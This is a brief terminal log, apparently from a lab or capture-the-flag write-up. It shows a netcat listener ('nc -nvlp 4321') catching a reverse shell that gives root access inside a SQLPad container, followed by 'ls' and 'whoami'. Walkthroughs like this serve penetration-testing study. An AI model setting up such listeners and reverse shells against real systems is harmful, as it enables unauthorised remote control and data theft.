 └─# nc -nvlp 4321
listening on [any] 4321 ...
connect to [10.10.16.31] from (UNKNOWN) [10.10.11.32] 34130
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@c184118df0a6:/var/lib/sqlpad# ls
ls
cache
sessions
sqlpad.sqlite
root@c184118df0a6:/var/lib/sqlpad# whoami
whoami
root
root@c184118df0a6:/var/lib/sqlpad#